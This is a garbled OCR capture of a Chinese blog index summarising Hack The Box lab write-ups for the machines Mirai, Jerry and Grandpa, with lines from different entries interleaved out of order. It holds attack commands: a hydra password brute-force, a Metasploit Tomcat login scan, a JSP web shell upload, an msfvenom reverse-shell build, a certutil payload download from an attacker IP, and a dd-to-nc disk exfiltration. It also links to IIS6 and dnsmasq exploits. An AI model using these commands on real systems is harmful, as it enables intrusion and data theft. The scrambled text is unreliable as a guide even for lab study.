
4c0ebef2dfb32a8d33212e1a902f50f2
db.com/exploits/48442需要密碼才能 RCEdnsmasq Exploit
https://raw.githubusercontent.com/google/security-
Jerry (Hack The Box Writeup)
research-pocs/master/vulnerabilities/dnsmasq/CVE-2017-
14491.py 爆破密碼 hydra -l '' -P /opt/wordlists/rockyou.txt
URL : https://app.hackthebox.eu/machines/144 IP
10.129.214.20 http-post-form "/admin/index.php?
:10.129.1.110 Scan 掃 Portrustscan -a 10.129.1.110 -r 1-
login:pw=^PASS^:Forgot password" 跑了很久都沒有，應該
65535 發現有開8080 Brute Force 嘗試 msf 爆破
2021-09-15
·
1 分鐘
·
steven
不是 QQ Exploit 看到 Pi-Hole 又有 PLEX 影音伺服器猜他是樹
auxiliary/scanner/http/tomcat_mgr_login 發現密碼是
梅派所以 pi 預設帳密- pi / raspberrySSH- 好無聊 = =取得
滲透測試
Hack the Box
tomcat:s3cret Wordlist- /usr/share/metasploit-
User Flag- ff837707441b257a20e32199d7c8838d 提權 起
framework/data/wordlists/tomcat_mgr_default_pass.txt
手式 sudo -l 發現可以直接變 root 數位鑑識 取 root flag 搞事
/usr/share/metasploit-
Grandpa (Hack The Box Writeup)
ㄛ = =確認外接裝置- 到隨身碟裡找東西- 詹姆斯在搞ㄛ = =直
framework/data/wordlists/tomcat_mgr_default_users.txt 進
接暴力解- strings 硬碟
入 Manager APP 發現不登入直接按 Manager App 就可以進後
URL : https://app.hackthebox.eu/machines/13 IP :
3d3e483143ff12ec505d026fa13e020b暴力解也可以傳回本
台ㄌ= = Web shell 準備 jsp web
10.129.2.85 Recon Rustscan 開 80 portnmap- 發現是 IIS6
地處理- 本地監聽 nc -l 1234 > usbstick.dump 遠端用 dd 把
shellhttps://github.com/tennc/webshell/blob/master/fuzzd
可以用 CVE-2017-7269 RCE https://github.com/g0rx/iis6-
資料丟出來sudo dd if=/dev/sdb | nc -w3 10.10.16.35 1234
2021-09-15
·
1 分鐘
·
steven
b-webshell/jsp/cmd.jspjar -cvf cmd.war cmd.jsp- 上傳
exploit-2017-CVE-2017-7269 Exploit 執行 Exploit開 nc 收
嘗試失敗的方法 (Testdisk) 使用 Testdisk 還原
webshell- 執行 webshell- 發現本來就是 system 權限確認系統
滲透測試
Hack the Box
shell- 跑 systeminfo- 發現 Windows 2003 可以跑
https://blog.gtwang.org/linux/testdisk-linux-recover-
資料- 64 bit Reverse shell 準備 Reverse shellmsfvenom -p
Churrasco- https://github.com/Re4son/Churrasco用
deleted-files/用 scp 傳過去- 解壓縮- 用 sudo 執行- 選定硬碟
windows/x64/shell_reverse_tcp LHOST=10.10.16.35
impacket-smbserver meow . 開- 執行 Churrasco提權完畢-
下一頁 »
sdb- 預設沒有分割區- 選擇格式- 找到刪除的 root.txt- 選到
LPORT=7877 -f exe > shell.exe下載 reverse shell- certutil -
取得 User Flag- bdff5ec67c3cff017f2bedc146a5d869取得
root.txt 按 C 選存檔位置- 但這樣出來的檔案是空的 QQ
urlcache -f http://10.10.16.35/shell.exe shell8787.exe 執行